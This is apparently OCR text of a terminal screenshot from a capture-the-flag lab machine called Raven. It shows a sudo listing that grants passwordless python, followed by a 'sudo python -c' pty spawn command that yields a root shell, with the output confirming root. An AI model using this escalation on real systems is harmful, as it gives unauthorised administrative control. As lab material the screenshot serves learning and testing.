 michael@Raven: ~
File Edit View Search Terminal Tabs Help
root@j0nliv: ~/Desktop
michael@Raven: ~
steven@Raven:~$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
steven@Raven:~$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@Raven:/home/steven# whoami
root
root@Raven:/home/steven#